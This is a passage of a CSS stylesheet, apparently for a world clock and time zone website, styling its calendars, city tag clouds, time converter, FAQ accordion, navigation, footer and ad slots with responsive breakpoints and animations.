.caln tr td.day0 div span,.caln tr td.day6 div span,.caln tr td.d0.chosen div span,.caln tr td.d6.chosen div span{color:#c35}

.caln tr td.holiday div,.caln tr td.holiday div{background-color:#cc3355 !important;-webkit-print-color-adjust: exact;color:#fff;border-color:#c35}

/*@media print{@page {size: landscape}}*/

/*#pcal td a span{font-size:10px;line-height:14px;width:14px}
#pcal .month{clear:none;height:180px;margin-right:32px}
#pcal .caln .today span{border-color:#fff}
#pcal td.past.d6 span,#pcal td.past.d0 span{color:#c35}
#pcal .caln td.chosen div span{border-color:#fff;background:#fff}
#pcal .col2{margin-right:0}
.hn #pcal td.wn{font-weight:normal;font-size:8px}
.hn #pcal td a span{font-size:9px}
*/
}

#warming_stripes{padding:60px 5% 300px 5%}
#warming_stripes .infobox{background:#fff;padding:40px;box-shadow:10px 10px 10px #000}
#warming_stripes h2{color:#000;word-break:break-word;hyphens:auto}

#warming_stripes div div{padding-bottom:20px;color:#000}
#warming_stripes div a:link,#warming_stripes div a:visited{color:#000}
@media only screen and (min-width:640px){#warming_stripes h2{line-height:50px}}
@media only screen and (min-width:1280px){#warming_stripes h2{color:#000;font-size:56px;line-height:70px}}

.ltab a{font-style:italic}
#custom_code{height:120px;font:12px/16px Courier,Monospace;letter-spacing:0}
.item label{padding-top:0}
fieldset .emph{background:#000}
.d fieldset .emph{background:#fff;color:#000}
.wtab input{margin:2px 0 2px 10px}
pre{font-size:12px;padding:5px;margin-bottom:20px;background:#eee;float:left}
.d pre{background:#222}
.tbx.leftfloat h2{float:left;clear:none}
#cvwr .nav{margin-top:20px}
.tbx.leftfloat a{margin:0 10px 10px 0}
.ptab{background:#eee;padding:5px;margin-bottom:20px}
.d .ptab{background:#222}
.ptab td{padding:2px 20px 2px 0;font-size:12px;line-height:18px}
.widget_examples{background:#eee;padding:20px;margin-bottom:20px;font-size:24px;line-height:32px}
.d .widget_examples{background:#222}
.ptab td{vertical-align:top}
.bdg{clear:none;padding:0 20px 20px 0}
.bsap a{background:#eee;width:468px;height:60px;display:block;border:none;line-height:60px}
.d .bsap a{background:#222}
.nicediff{background:#000;color:#fff;float:left;padding:0 20px}
.d .nicediff{background:#fff;color:#000}
.txtad a:link,.txtad a:visited{display:block;padding:0 10px;background:#c35;color:#fff;white-space:nowrap}
.txtad a:hover{background:#e57}
#bannerad a:link{border:none;padding:0}
#bannerad{position:relative}
a.ldrbrd:link{display:block;float:left;width:726px;height:88px;border:1px solid #999;background:#fff;color:#c35;font-size:36px;line-height:88px;padding:0;text-align:center}
.d a.ldrbrd:link{border:1px solid #999;background:#000}
.ldrbrd img{width:728px;height:90px}
.txtad .ldrbrd a:link,.txtad .ldrbrd a:visited{padding:0}
#imageselector a{display:block;float:left;margin:0 20px 20px 0;border:1px solid #999;background:#fff;padding:10px;box-shadow:5px 5px 10px #999}
#imageselector a:hover{border-color:#000;opacity:.8}
.d #imageselector a:hover{border-color:#fff}
#imageselector img{width:300px;height:200px}
.greeting_card{width:600px;border:1px solid #999;background:#fff;padding:20px 20px 0 20px;margin-right:20px}
.greeting_card img{width:600px}
.greeting_card h2{overflow:hidden}
#displayed_message{position:absolute;bottom:0;font-family:'Indie Flower';font-size:22px;line-height:28px;background:#fff;color:#000;padding:10px;font-weight:normal;opacity:.8}
#displayed_message p{margin:0;padding:0}
#displayed_message.edt{opacity:.9}
.social_buttons{margin-top:0px}
.social_buttons div{clear:none;width:40px;height:40px;cursor:pointer}
.social_buttons div svg{margin:10px;width:20px;height:20px;fill:#000}
.social_buttons div:hover{background:#000}
.social_buttons div:hover svg{fill:#fff}
.social_buttons div.fb-button:hover{background:#3A5B99}
.social_buttons div.twitter-button:hover{background:#00ACEC}
.d .social_buttons div svg{fill:#fff}
.d .social_buttons div.othershare:hover{background:#666}
.hdn{opacity:0;transition:opacity .5s ease;-moz-transition:opacity .5s ease}
.hdn:hover{opacity:1}
#bdy,div,td,#menu span,input,textarea{transition:border-color .2s ease,background-color .2s ease;-moz-transition:color .2s ease,border-color .2s ease,background-color .2s ease}
.lg a{transition:background .2s ease;-moz-transition:background .2s ease}
.customize fieldset legend{float:left;padding-right:20px;text-align:right;font-family:Arial,Helvetica,sans-serif;padding-top:0px}
.customize fieldset div{max-width:500px;clear:none;float:left}
.customize li .label{width:300px;float:left}
.customize li .inp {clear:none;float:left;width:100px;}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.txtin select,#pheader h1{float:right}
.inputform .txtin,.inputform div{width:450px}
.sscr .inputform div{width:212px}
.mout{border-color:#eee}
.shadows fieldset{box-shadow:5px 5px 10px #999}
fieldset div div{margin:0;padding:0}
.d fieldset{background:#222}
.txtin select{width:150px;background:#f8f8f8;color:#333;border:0;float:left;display:block}
.d select{background:#222;color:#fff}
form .button{border-color:#eee}

.item{padding:0 20px 40px 0;clear:none}
#customize .item{clear:both}
#widgetform .mout{background:#fff;border-color:#fff}
.d #widgetform .mout{background:#000}
#widgetform .focused{border-color:#999}
#widgetform #custom_code{width:100%;background:#eee}
.d #widgetform #custom_code{background:#222}


#customize label.btnlbl{font-size:16px;line-height:20px;width:80%}

.slct{width:298px}
select{width:100%;padding:10px;line-height:20px;font-size:16px;border:1px solid #999;border-radius:0;background:#fff;color:#000}
.smaller select{line-height:32px;height:32px;width:100px}
#customize .item{padding:0 0 10px 0;margin-top:20px}
.d #customize legend,.d #customize fieldset{background:none}

.ltab{background:#eee;padding:10px;border:2px dotted #ccc;width:298px}
.d .ltab{background:#222;border-color:#555}

.visible{visibility:visible;opacity:1;transition:opacity .5s ease}
.hidden{display:none;visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s ease}

.d #customize{background:#000;border-color:#666}

#customize{background:#fff;padding:20px 40px;opacity:.8}
#customize .item legend{padding-left:0;font-weight:900;color:#000}
.d #customize .item legend{color:#fff}
#customize .item,#customize .item div{width:100%}

.veil{display:none;
  position:fixed;width:100%;height:100%;z-index:11;background:#eee;opacity:.9}
.d .veil{background:#222}
#overlayer{width:100%;z-index:12;opacity:.9;background:#fff}
.d #overlayer{opacity:.85;background:#000}

.topcv{clear:none;float:none;max-width:380px;margin:0 auto}
#customize{padding-left:0;padding-right:0}

#top{position:relative;z-index:8}

#widgetform fieldset{padding:0}

.cloud{text-align:center;line-height:40px}
.cloud a:link,.cloud a:visited{border:none}

.cloud a{white-space:nowrap;margin-right:10px;vertical-align:middle;border-color:#eee;padding:0 10px}
.cloud a:hover,#top_cities_tmp a.s1:hover,#top_cities_tmp a.s2:hover{background:#c35;color:#fff}
a:link.capital,a:visited.capital,a.top{font-size:70px;line-height:80px;color:#fff}
.s1{font-size:52px}
.s2{font-size:44px}
.cloudtype1 a.s1,.cloudtype1 a.s2{background:#000;color:#fff;padding:0 10px;margin:5px 0}
.cloudtype1 a{padding:0 10px}
.d.cloudtype1 a.s1,.d.cloudtype1 a.s2{background:#fff;color:#000}
.cloudtype1 a.cloudhome,.d .cloudtype1 a.cloudhome{background:#c35;color:#fff}
.s3{font-size:40px}
.s4{font-size:36px}
.s5{font-size:32px}
.s6{font-size:28px}
.s7{font-size:24px}
.s8{font-size:22px}
.s9{font-size:20px}
.s10,.s11,.s12,.s13,.s14,.s15,.s16{font-size:16px}
.bold{font-weight:bold}
.mt .bold{font-weight:900}

.scloud a.capital,a.top{font-size:50px;line-height:60px}
#top_cities_tmp a:link,#top_cities_tmp a:visited{color:#fff}
#top_cities_tmp a:link,#top_cities_tmp a:visited{color:#fff}
#top_cities_tmp a.s1,#top_cities_tmp a.s2{color:#000;background:#fff}
.scloud .s1{font-size:32px;line-height:36px}
.scloud .s2{font-size:24px;line-height:28px}
.scloud .s3{font-size:23px;line-height:27px}
.scloud .s4{font-size:22px;line-height:26px}
.scloud .s5{font-size:21px;line-height:25px}
.scloud .s6{font-size:20px;line-height:24px}
.scloud .s7{font-size:19px;line-height:22px}
.scloud .s8{font-size:18px;line-height:21px}
.scloud .s9{font-size:17px;line-height:20px}
.scloud .s10,.scloud .s11,.scloud .s12,.scloud .s13,.scloud .s14,.scloud .s15,.scloud .s16{font-size:16px;line-height:19px}

#top_cities_tmp{background:#333}

.limited_width{width:100%;max-width:1200px;box-sizing:border-box}
.article_segment{width:100%;max-width:1200px;padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #ccc}
.article_segment_body{width:100%}

.calendar_page .article_segment{max-width:1840px}
.d .article_segment{border-color:#444}
.article_segment h1,.article_segment h2{margin-top:20px;margin-bottom:20px}
.article_segment h2{xborder-bottom:1px solid #c35;padding-bottom:5px;float:left}
.subtitle{font-size:24px;line-height:34px;padding-bottom:40px}
.spaced_bullets li{margin-bottom:20px}
.spaced_bullets strong{font-size:22px;line-height:32px;}

article{width:100%;margin-bottom:60px;display:block;float:left}
.datestamp{font-size:12px}
.links ul{padding:0px;margin:0}
.links li{margin-bottom:20px;list-style:none;margin-left:0}
.source{font-weight:bold;background:#333;color:#fff;padding:0 10px}
.morelink:link,.morelink:visited{font-weight:bold}

.section h1{font-style:normal;text-align:center;padding-top:20px;padding-bottom:0}
.section{width:90%;padding:20px 5%;border-top:1px solid #ccc;position:relative}
.d .section{border-top:1px solid #222}
.section.even{background:#eee}
.d .section.even{background:#222}
.cloud ul,.cloud li{list-style:none;display:inline;padding:0}
.cloud a.country{padding:5px 10px}
.country{background:#000;color:#fff}
.d .country{background:#fff;color:#000}
a.country:link,a.country:visited{color:#fff}
.d a.country:link,.d a.country:visited{color:#000}
.multizone,.cloud a.multizone{border-bottom:2px dashed #666
}
.d .multizone,.d .cloud a.multizone{border-bottom:2px dashed #ccc}
.multizone.country,.cloud a.multizone.country{background:#666;border:none;color:#fff}
.d .multizone.country,.d .cloud a.multizone.country{background:#999;border:none;color:#000}
.cloud a.country:hover,.cloud a.multizone.country:hover{background:#c35;color:#fff}
.cloud a{transition:all .3s ease-out;line-height:64px}
.cloud li.on a{background:#c35;color:#fff}

#bdy.clouded div#clock0_bg{background:none}
#msgs h1{padding-bottom:0}


#ads a:link,#ads a:visited,#ads a:hover{border:none;background:none;color:#000}
.d #ads a:link,.d #ads a:visited,.d #ads a:hover{color:#fff}


.announcement{margin-bottom:20px;padding:10px;background:#000;color:#fff}
.announcement a:link,.announcement a:visited{color:#fff}
.d .announcement{background:#fff;color:#000}
.d .announcement a:link,.d .announcement a:visited{color:#000}


fieldset{display:block;width:100%}
.maxtouch{width:100%}
#customize .maxtouch fieldset{padding:0;margin:0;overflow:hidden;position:relative}
#customize .maxtouch fieldset label{margin:20px 0 10px 20px}
#customize .maxtouch fieldset div select{position:absolute;top:0;height:122px;line-height:122px;padding:0 20px;margin-top:0;
  -webkit-appearance:none;display:inline-block;border:none;background:none}
.d #customize div select{color:#fff;margin:0}
#quote{text-align:center;background-color:#75a;color:#fff;padding:160px 5%}
blockquote{font-size:40px;line-height:50px;text-align:center;color:#fff;direction:ltr}
cite{clear:both;display:block;margin:0;padding:0}
cite a:link,cite a:visited,.d cite a:link,.d cite a:visited{color:#ccc;border-color:#75a}
cite a:hover,.d cite a:hover{border-color:#fff}
.icon-nav{padding-top:15px;float:right;clear:none}
.icon-nav a{border:none;color:#999;display:block;float:left;clear:none;width:28px;margin-left:30px}
.close-btn{position:absolute;top:12px;right:-6px;color:#999;margin-right:5%;cursor:pointer;font-size:40px;line-height:40px;width:40px;height:40px;text-align:center}
#mainwrapper{width:100%;z-index:1;position:relative;transition:margin .3s ease-out;min-height:50vh}
#time_section{width:100%;margin-top:0px;position:relative}
@keyframes menuopener{
0%{transform:scale(.2) rotateZ(-10deg)}
40%{transform:scale(1.05) rotateZ(-2deg)}
100%{transform:scale(1) rotateZ(0deg)}
}
@keyframes menucloser{
0%{transform:scale(1) skew(0) rotateX(0)}
100%{transform:scale(.2) rotateZ(10deg)}
}
#menupositioner{width:100%;background:#333;position:relative;min-height:50vh}
#menutransformer{width:90%;margin:60px 5% 0px 5%}
.simplify #menupositioner{z-index:-1;position:absolute;visibility:hidden}
.shortbody #menupositioner{transition:transform .8s ease-out;z-index:2}
.tallbody #menutransformer{animation:menucloser .5s}
.tallbody.menu_open #menutransformer{animation:menuopener .5s}
.just.menu_open #menupositioner,.just.menu_closing #menupositioner,
.simplify.menu_open #menupositioner,.simplify.menu_closing #menupositioner
{visibility:visible;position:relative;z-index:-1}
.tallbody.menu_open #menupositioner,.tallbody.menu_closing #menupositioner{position:absolute;visibility:visible;display:block;top:0}
#close-menu{display:none}
.menu_open #close-menu,.menu_closing #close-menu{display:block;z-index:8}
#nav{position:relative}
#nav a.logo{color:#c35}
#nav a.logo:hover{color:#fff}
nav{clear:both;display:block;float:left;width:100%;background:#333;color:#fff;font-size:20px;line-height:28px}
nav a:link,nav a:visited,.d nav a:link,.d nav a:visited{color:#fff;border:none;padding:5px 10px;margin-left:-10px}
nav a:hover,nav li.chosen a:hover,footer .hzlist a:hover,.d footer .hzlist li a:hover{background:#c35;color:#fff}

nav h3{font-size:30px;line-height:30px;font-weight:normal;margin-bottom:20px;letter-spacing:2px}
nav .logo{font-family:'Arial Black','Arial-BoldMT','Arial Bold';font-size:42px}
nav .slogan{font-size:38px;white-space:nowrap;font-weight:normal}
nav li.chosen a,.d nav li.chosen a,.d footer nav .hzlist li.chosen a{padding:4px 9px;background:#fff;color:#000}

nav ul{padding-left:0;clear:none;float:left;margin-right:40px}
nav li{list-style:none;margin:0 0 5px 0;padding:0;font-size:18px;line-height:32px}

#follow_app{clear:none;float:right;font-size:24px;line-height:32px;margin:7px 0 0 40px}
#follow_app a:link,#follow_app a:visited,#follow_app a:hover{padding:0;background:none}
#follow{float:right;line-height:32px}
#follow_app #follow a{display:block;float:left;margin-left:10px;border:0;width:0px;height:32px;padding-left:32px;overflow:hidden}

#appbadge{float:right;margin-bottom:20px}
#appbadge img{margin-top:10px;width:135px;height:40px;float:right}
#menulinks{float:left;margin-top:20px}
footer{display:block;float:left;width:100%;padding-bottom:100px;background:#333}
footer nav{padding:0;background:none;width:100%}
footer .hzlist{clear:both;margin-bottom:10px}
footer .hzlist li{clear:none;float:left;color:#999;list-style:square;padding:0;margin-left:19px;padding:0}
.d footer .hzlist a:link,.d footer .hzlist a:visited{color:#999}
footer .hzlist li.first{list-style:none;margin-left:0}
footer .hzlist li.last{margin-right:0}
footer .hzlist li a{margin-left:-10px}

footer{color:#999;font-size:16px;line-height:24px}
footer a:link,footer a:visited,.d footer a:link,.d footer a:visited{color:#999}
footer div{font-size:14px;line-height:24px}
footer div a:link,footer div a:visited,.d footer div a:link,.d footer div a:visited{border-color:#666}
footer div a:hover,.d footer div a:hover{color:#fff;border-color:#c35}
.d footer div{color:#999}

#footerlangs{margin-bottom:10px;direction:ltr}
#footerlangs a:link,#footerlangs a:visited{border-color:#333;white-space:nowrap;margin-right:10px}
#footerlangs a:hover{border-color:#c35}

.lg{margin-bottom:20px}
#bdy h1#pL{display:none}
#ads{margin-bottom:40px}
section{clear:both;float:left;display:block;width:90%;padding:60px 5%;position:relative;background:#222;color:#fff}
section h2{color:#fff;font-size:40px;line-height:50px;letter-spacing:2px;float:left;margin-bottom:20px}
section h2 span{color:#c35}
section h2 a:link,.section h2 a:visited,.section h3 a:link,.section h3 a:visited{color:#fff;border:none}
.infobox{margin-bottom:20px;background:#333;padding:20px}
section h3{position:relative;float:left;margin-top:-20px;margin-bottom:10px;font-size:22px;line-height:30px;color:#fff;letter-spacing:2px}
.keypoints{font-size:22px;line-height:36px;font-weight:bold}
section#map{position:relative;width:100%;padding:0;background:#324}
#worldmap{z-index:2;width:100%;height:550px}
#worldmapcover{position:absolute;z-index:300;width:100%;height:550px}
.jvectormap-zoomin,.jvectormap-zoomout{display:none}

#maptext{position:absolute;left:5%;top:40px;z-index:303;color:#fff;text-shadow:0 3px 3px #000}
#maptext .action_buttons a{color:#fff;border-color:#fff}
#maptext .action_buttons a:hover{color:#000;text-shadow:none}
.other_cities_on_map{position:absolute;bottom:5px;padding:0 5%;z-index:2;color:#fff;background:#326;opacity:.8;width:90%;text-align:center}


section#largest_cities{background:#222}
section#largest_cities h2{float:none;text-align:center;margin-bottom:40px}
section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-weight:900;font-size:82px;line-height:80px;color:#c35}
#largest_cities .cloud{margin-bottom:40px}

ul{clear:both}

.action_buttons div{clear:none}
.action_buttons a:link,.action_buttons a:visited,.d .action_buttons a:link,.d .action_buttons a:visited{border:1px solid #666;padding:10px;display:block;float:none;clear:none}
.action_buttons a{margin:0 0 20px 20px}
div.action_buttons a:hover{border-color:#000;background:#000;color:#fff}
.d div.action_buttons a:hover{border-color:#fff;background:#fff;color:#000}


.diff_table h2 span span{font-size:20px;font-weight:normal;color:#000}
.diff_table h2{padding-bottom:20px}
.d .diff_table h2 span span{color:#fff}

.diff_table{width:100%;margin-bottom:40px;max-width:850px}
.diff_table table{margin-left:-10px}
.diff_table td{padding:5px 10px}

.diff_table .midcol{border-right:4px solid #c35;text-align:right}
.diff_table td.midcol{padding-left:0}
.diff_table td div{line-height:6px;height:30px}
.diff_table div{float:left}
.diff_table .midcol div{float:right}

.diff_table a:link,.diff_table a:visited{border-color:#fff;color:#000}
.d .diff_table a:link,.d .diff_table a:visited{border-color:#000;color:#fff}
.d .diff_table a:hover{border-color:#c35}
.diff_table .midcol a:link,.diff_table .midcol a:visited{margin:0 10px 0 0}
.diff_table a:hover,.diff_table .midcol a:hover{border-color:#c35}

.midcol .diff_bar{margin:0 0 0 10px}

.diff_bar div{background:#000;width:100%}
.d .diff_bar div{background:#fff}
tr:hover .diff_bar div{background:#c35}
.diff_table tr:hover td{background:#eee}
.d .diff_table tr:hover td{background:#333}
.diff_table tr:hover td.lastcol{background:none}

.onscreen .diff_bar div{animation:diffpump 1s ease}
.offscreen .diff_bar div{animation:diffdeflate 1s ease forwards}
.mon{display:inline-block;text-align:center;width:12px}

@keyframes diffpump{
0%{width:20%;height:6px;margin-top:12px}
80%{width:100%;height:6px;margin-top:12px}
95%{width:100%;height:6px;margin-top:12px}
100%{width:100%;height:30px;margin-top:0px}
}
@keyframes diffdeflate{
0%{width:100%;height:30px;margin-top:0px}
10%{width:100%;height:6px;margin-top:12px}
20%{width:100%;height:6px;margin-top:12px}
100%{width:20%;height:6px;margin-top:12px}
}

.diff_bar_label,.nowrap{white-space:nowrap}
.narrowdiff{display:none}
.diff_table td.locname{padding-right:40px}
.diff_table{--diffmaxwidth:500px}

.fs-sticky-slot-element{float:none}
#fs-video-container,#fs-video-container div,#cnx-autoplay-container div{float:none}
#pw-oop-bottom_rail{display:flex;justify-content:center}
.leaderboard-container{display:flex;flex-direction:row;justify-content:center;height:110px;overflow:hidden}
#tyche_trendi_parent_container{float:none;display:flex;flex-direction:rowjustify-content:center;padding-top:20px}
div.cnx-main-container,.cad{height:250px;width:444px}

@media only screen and (max-width:1023px){.diff_table{--diffmaxwidth:400px}}
@media only screen and (max-width:900px){.diff_table{--diffmaxwidth:350px}}
@media only screen and (max-width:799px){.diff_table{--diffmaxwidth:250px}}
@media only screen and (max-width:700px){.diff_table{--diffmaxwidth:200px}}
@media only screen and (max-width:599px){.diff_table{--diffmaxwidth:140px}}
@media only screen and (max-width:500px){
.diff_table td.locname{padding-right:10px}
.diff_table .narrowdiff{display:inline}
.diff_table .lastcol,.diff_table .diff_bar{display:none}
.diff_table .midcol{border:none}
.diff_table table{width:100%}
div.cnx-main-container,.cad{height:169px;width:336px}
}



#bdy h1 span.thin{font-weight:400}
span.thick{font-weight:900}

.faqcategory,.faqitem{width:100%;max-width:1200px}

.faqpage h2{line-height:50px;padding-bottom:40px;border-bottom:1px solid #ccc}
.faqpage h3{padding:20px 50px 20px 0;font-weight:normal}
.faqitem{box-sizing:border-box;border-bottom:1px solid #ccc;margin:0;position:relative;display:block;clear:both;padding:0 30px;transition:margin .5s ease,box-shadow .5s ease;}

.intro{margin-bottom:80px}
.faqcategory{padding-bottom:80px}

.faq_answer_wrapper{height:0;overflow:hidden;transition:height 1s ease;width:100%}
.faq_answer{opacity:0;transition:opacity 1s ease;padding-bottom:40px;width:100%}
.open .faq_answer{opacity:1}

.faqitem:hover,article.open{margin:-3px 3px 3px -3px;box-shadow:5px 5px 5px #ccc;background:#f8f8f8}

.faqitem h3,.morelessarrow,.morelessarrow2,.clickable{cursor:pointer}

.morelessarrow,.morelessarrow2{xz-index:-1;position:absolute;right:30px;top:39px;width:15px;height:1px;transform:rotate(45deg);transform-origin:.5px .5px;transition:transform 1s ease,margin .2s ease;border-top:1px solid #000}
.morelessarrow{transform:rotate(-45deg)}
.morelessarrow2{transform:rotate(-135deg)}
.open .morelessarrow{transform:rotate(45deg);margin-top:-9px}
.open .morelessarrow2{transform:rotate(495deg);margin-top:-9px}
.open h3{font-weight:900}

.d .faqpage h2,.d .faqitem{border-color:#666}
.d .faqitem:hover,.d article.open{background-color:#333;box-shadow:5px 5px 5px #666}
.d .morelessarrow,.d .morelessarrow2{border-color:#fff}



.deftable{margin:20px 0 40px 0}
.deftable td{padding:5px 0}
.deftable .k{padding-right:40px;vertical-align:top;white-space:nowrap}
span.key{background:#444;color:#fff;padding:5px;width:26px;display:inline-block;text-align:center;border-radius:5px}
span.widekey{padding:5px 10px;width:auto}
.d span.key{background:#444}
@media only screen and (max-width:400px){
.deftable .k{width:20%;padding-right:10px}
}

#photo{height:500px;background:#000;background-position:center center;background-size:cover}
.attribution{position:absolute;bottom:0;right:0;z-index:2;width:100%;}
.attribution div{position:absolute;right:0;padding:5px 20px;color:#999;font-size:12px;line-height:16px;text-align:right}

@media only screen and (max-width:640px){
.susdiv a{padding:10px}
.susdiv a span{font-size:16px;line-height:18px}
.larger{font-size:18px;line-height:24px}
#menutransformer{margin-top:20px}
}

@media only screen and (max-width:915px){#qbox.fcs,.minihdr #qbox.fcs,.suswrp .susdiv{width:100%}}

@media only screen and (max-width:1200px){
#follow_app{clear:none;float:left;margin-left:0}
#follow,#appbadge{clear:none;float:left}
#follow{margin:0 40px 20px 0}
#appbadge img{margin-top:-4px}
#menulinks{margin-top:0px}
}

#follow_app.below{clear:none;float:left;margin-left:0}
.below #follow,.below #appbadge{clear:none;float:left}
.below #follow{margin:0 40px 20px 0}
.below #appbadge img{margin-top:-4px}
.below #menulinks{margin-top:0px}


#converter{background:#555566}
#converter td{font-size:34px;line-height:84px;font-weight:900;vertical-align:text-bottom;}
xsection#converter .loc1{color:#ccf}
xsection#converter .loc2{color:#cfc}
section#converter .ctime{font-size:65px}
section#converter .locname{font-size:44px}

#time_zone{background:#ccd;min-height:400px}
.d #time_zone{background:#445}
#time_zone div,#time_zone li{color:#000}
.d #time_zone div,.d #time_zone li{color:#fff}
#time_zone h2{color:#667;font-weight:400}
.d #time_zone h2,.d #time_zone h2 span{color:#bbc}
#time_zone h2 span{color:#667;font-weight:900}
#time_zone .current_UTC_offset{font-size:102px;line-height:102px;font-weight:900}
.UTC_offset{padding:40px 0 0px 0}
.DST_info{padding-top:60px}
#time_zone a:link,#time_zone a:visited{border-color:#000}

.tz_name_abbr_diff{font-size:42px;line-height:52px}
#time_zone span span{font-weight:900}
.fineprint{font-size:18px;line-height:26px}

@media only screen and (max-width:1024px){
.clockdate{font-size:32px;line-height:36px}
a:link.capital,a:visited.capital,a.top{font-size:50px;line-height:60px}
.s1{font-size:44px}
.s2{font-size:40px}
.s3{font-size:36px}
.s4{font-size:32px}
.s5{font-size:28px}
.tz_name_abbr_diff{font-size:32px;line-height:40px}
}
@media only screen and (max-width:850px){
h1,h2{font-size:24px;line-height:28px}
.clockdate{font-size:24px;line-height:28px}
nav .slogan{font-size:28px}
.subtitle{font-size:20px;line-height:30px}
}
@media only screen and (max-width:679px){
nav .slogan{display:block;clear:both;white-space:normal}
nav .slogan span{display:none}

.tz_name_abbr_diff{font-size:24px;line-height:30px}
.subtitle{font-size:18px;line-height:26px}
}

.olympic_rings{height:60px;position:absolute;top:-10px;left:29px}
@media only screen and (max-width:639px){
body,#favs li{font-size:16px;line-height:24px}
.olympic_rings{top:-14px;left:24px}
nav{padding-top:20px}
nav .logo{font-size:32px}
nav .slogan{display:block;clear:both;font-size:20px;white-space:normal}
nav ul{clear:both}
#favs li a{padding:5px 15px}
section h2{font-size:24px;line-height:28px}
section.dst_message h2 span{font-size:16px}
#photo{height:200px}

section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-size:52px;line-height:50px;color:#c35}
.cloud a{line-height:58px}

a:link.capital,a:visited.capital,a.top{font-size:40px;line-height:50px}
.s1{font-size:36px}
.s2{font-size:34px}
.s3{font-size:32px}
.s4{font-size:30px}
.s5{font-size:28px}

#quote{padding:100px 5%}
blockquote{font-size:30px;line-height:40px}
}

@media only screen and (max-width:639px){
.inputform .txtin,.inputform div,#formatted_time{width:290px}
#formatted_time{width:290px;font-size:12px}
#time_zone .current_UTC_offset{font-size:80px;line-height:100px}
}

@media only screen and (max-width:500px){
body{letter-spacing:1}
.lg a:link,.lg a:visited{padding:15px;font-size:22px}
#q.txtin{height:30px}
footer .hzlist a:link,footer .hzlist a:visited{font-size:14px;line-height:18px}
.clockdate{font-size:16px;line-height:20px}
.icon-nav{padding-top:10px}
.icon-nav a{margin-left:20px}
#user{top:10px}

/*table{position:relative;width:100%}
tr{position:relative;width:100%}
td{width:50%}
*/
#photo{height:150px}
section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-size:inherit;line-height:inherit}

#quote{padding:60px 5%}

.cloud a{line-height:30px}

a:link.capital,a:visited.capital,a.top{font-size:28px;line-height:36px}
.s1{font-size:23px}
.s2{font-size:22px}
.s3{font-size:21px}
.s4{font-size:20px}
.s5{font-size:19px}
.s6{font-size:18px}
.s7{font-size:17px}
.s8{font-size:16px}
.s9{font-size:15px}
#time_zone .current_UTC_offset{font-size:60px;line-height:80px}
}

div#language_cloud{text-align:center;margin-bottom:40px;font-size:28px;line-height:50px;font-weight:normal}
div#language_cloud a{margin:0 15px;white-space:nowrap;border:none;font-size:28px}
div#language_cloud a:hover{background:#c35;color:#fff}

@media only screen and (max-width:920px){.cmpstart{clear:both}}
@media only screen and (max-width:420px){
.topcv{max-width:320px}
input.comparelocation{width:320px}
#compare_form .susdiv table{width:342px}
#compare_form .susdiv td{width:217px}
#compare_form .susdiv td.t{width:85px;text-align:right}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:207px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:75px}
}
@media only screen and (max-width:380px){
.topcv{max-width:320px}
.inputform .txtin,.inputform div{width:266px}
input.comparelocation{width:266px}

#compare_form .susdiv table{width:288px}
#compare_form .susdiv td{width:143px}
#compare_form .susdiv td.t{width:115px}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:133px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:95px}
}

#favs{position:relative;margin-top:20px;list-style:none;float:right;clear:none;display:block}
#favswindow #favslider #favs.lines li{position:absolute;right:0}
#favs.lines li a{margin:0;padding:0;background:none;border:none;font-size:20px;line-height:34px}
#favs li a{text-align:right}
#favs li a .wd{font-size:14px;margin-right:0px}
#favs li a .time{font-weight:bold}
#favs li a .ampm{color:#999;font-weight:normal;font-size:12px}

#favs .longlocname,#favs .wd{display:none}
#favs li{position:relative;list-style:none;float:right;clear:none;display:block;line-height:22px}
#favs li{font-weight:bold}
.mt #favs li{font-weight:900}
.hn #favs li a .locname{xcolor:#999;font-weight:bold}
#favs .wd{color:#999}
#favs .locname{color:#000}
.factspage #clock0_bg,.factspage .clockdate,.factspage #daydiv{display:none}

body.arial,.op select,.arial input,.arial textarea,
.arial h1,.arial h2,.arial nav h3,.arial time,.arial .countdown .number{font-family:Arial,Helvetica,sans-serif}
.arial h1,.arial h2,.arial h3,.arial .clockdate{font-weight:bold;font-style:normal}
.arial .clockdate,.arial #pL{font-weight:normal}

body.arialb time,body.arialb h1,body.arialb h2,body.arialb .clockdate,.arialb .countdown .number{font-family:'Arial Black',Arial,Helvetica,sans-serif}

body.hn,.hn select,.hn input,.hn textarea,.hn time,.hn .countdown .number{font-family:'HelveticaNeue-UltraLight','Helvetica Neue Ultralight','Helvetica Neue','Segoe UI Light','Calibri Light','adobe-clean',Helvetica,Arial,sans-serif;font-weight:normal}

body.op,.op select,.op input,.op textarea,
.op h1,.op h2{font-family:Optima,'Gill Sans',Futura,'Times New Roman'}
.op h1,.op h2{font-weight:900}

body.rbt,.rbt select,.rbt input,.rbt textarea,
body.rbt time,.rbt h1,.rbt h2{font-family:Roboto,sans-serif}
.rbt .logo,.rbt h1,.rbt h2{font-weight:900}

body.os,.os select,.os input,.os textarea,
body.os time,.os h1,.os h2{font-family:'Play',sans-serif}
.os .logo,.os h1,.os h2{font-weight:900}


.fst{min-height:280px;display:flex;max-width:100%;display:flex;gap:20px}
.fst img{max-width:100%}

@media only screen and (max-width:799px){
.rad{width:100%;margin:0;float:left}
}
::selection{background:#c35;color:#fff}


#popmsgpos{perspective:500px}
.error #popmsgbg{transform-origin:center}
.info #popmsgbg{transform-origin:bottom}
.error #popmsgbg.enter{animation:errorshock .1s ease-out forwards}
.error #popmsgbg.exit{animation:errorexit .3s linear forwards}
.info #popmsgbg.enter{animation:infoenter .5s ease-out forwards}
.info #popmsgbg.exit{animation:infoexit .3s ease-in forwards}
@keyframes errorshock{
0%{transform:scale(0.9,0.9)}
75%{transform:scale(1.05,1.05)}
100%{transform:scale(1,1)}
}
@keyframes errorexit{
0%{transform:scale(1);opacity:1}
100%{transform:scale(.5);opacity:0}
}
@keyframes infoenter{
0%{transform:rotateX(90deg)}
50%{transform:rotateX(-20deg)}
100%{transform:rotateX(0deg)}
}
@keyframes infoexit{
0%{transform:rotateX(0deg)}
100%{transform:rotateX(-90deg)}
}

@keyframes removal{
